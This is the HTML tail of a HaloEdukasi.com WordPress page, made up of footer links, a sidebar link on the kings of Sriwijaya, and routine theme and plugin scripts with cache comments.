href="https://haloedukasi.com/raja-raja-yang-pernah-memimpin-kerajaan-sriwijaya">6 Raja &#8211; Raja yang Pernah Memimpin Kerajaan Sriwijaya</a></li></ul></div></div></div></div></aside></div></div><footer id="site-footer" role="contentinfo" class="header-footer-group"><div class="section-inner"><div class="footer-credits"><p class="footer-copyright">&copy; 2026 <a href="https://haloedukasi.com/">HaloEdukasi.com</a></p>&nbsp;<p> <a href="https://haloedukasi.com/about">About</a> | <a href="https://haloedukasi.com/quality-control">Quality Control</a> | <a href="https://haloedukasi.com/term-of-use">Term of Use</a> | <a href="https://haloedukasi.com/privacy-policy">Privacy Policy</a> | <a href="https://haloedukasi.com/contact-us">Contact</a></p></div> <a class="to-the-top" href="#site-header"> <span class="to-the-top-long"> To the top <span class="arrow" aria-hidden="true">&uarr;</span> </span> <span class="to-the-top-short"> Up <span class="arrow" aria-hidden="true">&uarr;</span> </span> </a></div><div class="section-inner"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><link rel='stylesheet' id='aal_style-css' href='https://haloedukasi.com/wp-content/plugins/wp-auto-affiliate-links/css/style.css' media='all'/><script id="toc-front-js-extra">var tocplus = {"visibility_show":"Buka","visibility_hide":"Tutup","width":"Auto"};</script><script src="https://haloedukasi.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>function myFunction() { var x = document.getElementById("sci_ref"); if (x.style.display === "none") { x.style.display = "block"; } else { x.style.display = "none"; }}</script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 14:46:59 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-17 14:46:59 -->